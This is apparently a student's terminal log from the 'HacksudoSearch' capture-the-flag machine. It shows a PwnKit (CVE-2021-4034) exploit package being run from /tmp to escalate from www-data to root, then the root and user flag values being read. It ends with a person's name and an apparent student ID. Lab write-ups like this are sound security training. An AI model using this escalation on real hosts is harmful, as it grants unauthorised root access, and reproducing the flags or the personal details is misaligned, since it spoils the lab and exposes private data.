 www-data@HacksudoSearch:/tmp$ cd CVE-2021-4034-main
cd CVE-2021-4034-main
www-data@HacksudoSearch:/tmp/CVE-2021-4034-main$ ls
ls
'GCONV_PATH=.'   README.md        cve-2021-4034.sh   pwnkit.c
 LICENSE         cve-2021-4034    dry-run            pwnkit.so
 Makefile        cve-2021-4034.c  gconv-modules
www-data@HacksudoSearch:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
./cve-2021-4034
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
notes.txt  root.txt
# cat root.txt
cat root.txt
hacksudo Search
You Successfully Hackudo search box
rooted!!!
flag={9fb4c0afce26929041427c935c6e0879}
# find / -type f -name "flag.txt"
find / -type f -name "flag.txt"
# find / -type f -name "user.txt" 2> /dev/null
find / -type f -name "user.txt" 2> /dev/null
/home/hacksudo/user.txt
# cat /home/hacksudo/user.txt
cat /home/hacksudo/user.txt
d045e6f9feb79e94442213f9d008ac48
#
*Untitled 1 - Mousepad
File Edit Search View Document Help
20569086 muhammad farid nurrahman